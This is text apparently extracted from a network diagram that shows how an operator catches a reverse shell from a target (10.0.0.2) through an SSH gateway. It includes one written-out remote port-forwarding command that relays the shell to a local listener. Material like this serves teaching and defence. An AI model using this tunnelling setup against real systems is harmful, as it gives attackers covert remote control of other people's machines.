 SSH gateway
IP: 10.0.0.1
Port: 1234
Target
IP: 10.0.0.2
Reverse shell initiated
A reverse shell is executed
pointing from the target
to 10.0.0.1 on port 1234
SSH tunnel
Command
ssh -R 10.0.0.1:1234:localhost:1337 root@10.0.0.1
Reverse shell listener
Port: 1337
Operator